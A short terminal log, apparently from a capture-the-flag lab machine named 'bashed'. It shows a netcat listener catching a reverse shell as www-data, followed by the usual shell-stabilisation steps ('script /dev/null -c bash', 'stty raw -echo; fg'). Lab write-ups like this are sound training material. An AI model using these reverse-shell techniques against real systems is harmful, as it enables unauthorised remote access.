 levi@levi ~/Downloads % nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.68] 54610
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 19:11:12 up  2:30,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@bashed:/$ ^Z
zsh: suspended  nc -lvnp 443
levi@levi ~/Downloads % stty raw -echo ; fg
[1]  + continued  nc -lvnp 443
                              reset
reset: unknown terminal type unknown
Terminal type? xterm